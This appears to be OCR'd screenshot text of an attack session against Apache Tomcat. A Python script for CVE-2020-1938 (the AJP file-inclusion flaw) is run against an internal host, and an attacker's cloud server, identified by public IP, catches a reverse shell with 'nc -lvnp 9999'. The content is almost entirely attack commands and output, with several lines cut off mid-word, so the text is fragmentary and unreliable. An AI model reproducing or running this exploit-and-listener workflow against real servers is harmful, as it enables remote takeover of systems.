 ➤ SSH session to root@47.93.4.85
? SSH compression : ✘
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled or not
? DISPLAY : 192.168.31.210:0.0
➤ For more info, ctrl+click on help or vis
Welcome to Alibaba Cloud Elastic Compute Service
Activate the web console with: systemctl enable
Last failed login: Mon Jul 18 23:15:17 CST 2022
There were 15 failed login attempts since the las
Last login: Mon Jul 18 21:40:36 2022 from 183.186
[root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lvnp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.83.51.
Ncat: Connection from 183.186.83.51:37789.
bash: cannot set terminal process group (1): Inap
bash: no job control in this shell
root@444be76bb4d7:/usr/local/tomcat#
C:\Windows\System32\cmd.exe - python2 include.py -p 8009 -f CVE-2020-1938RCE.txt 192.168.31.184
Microsoft Windows [版本 10.0.19044.1826]
(c) Microsoft Corporation。保留所有权利。
D:\tools\CVE-2020-1938Tomcat的文件包含及文件读取>python2 include.py -p 8009 -f CVE-2020-1938RCE.txt 192.168.31.184
Getting resource at ajp13://192.168.31.184:8009/asdf.jsp